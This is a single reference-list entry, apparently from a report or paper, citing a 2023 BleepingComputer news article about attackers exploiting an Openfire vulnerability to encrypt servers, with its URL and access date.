16. Toulas, B. (2023) Hackers actively exploiting openfire flaw to encrypt servers, BleepingComputer. Available at: <https://www.bleepingcomputer.com/news/security/hackers-actively-exploiting-openfire-flaw-to-encrypt-servers/> [Accessed: 15 November 2024].